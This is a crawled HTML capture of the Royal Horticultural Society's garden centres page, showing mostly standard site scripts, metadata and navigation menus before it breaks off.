

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shop/garden-centres
body_size: 103038
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme10" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Visit RHS Garden Centres / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Visit RHS Garden Centres  / RHS Gardening">
<meta property="og:description" content="For an unrivalled, high quality selection of garden and houseplants, tools, gifts, books and more visit our RHS Garden Centres.">
<meta property="og:url" content="http://www.rhs.org.uk/shop/garden-centres">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Visit RHS Garden Centres  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Visit RHS Garden Centres  / RHS Gardening">
<meta name="twitter:description" content="For an unrivalled, high quality selection of garden and houseplants, tools, gifts, books and more visit our RHS Garden Centres.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shop/garden-centres">

<meta name="server-id" content="web-12" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style><style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="For an unrivalled, high quality selection of garden and houseplants, tools, gifts, books and more visit our RHS Garden Centres." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="garden centre, garden centres, rhs garden centres, rhs plant centre, rhs plant centres, rhs nuseries, shop, houseplants, homewares, gardening books" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari140 Chrome140 ENGB ContentBody f2"  data-mpuad-placementid="2812389">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/shop/garden-centres" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
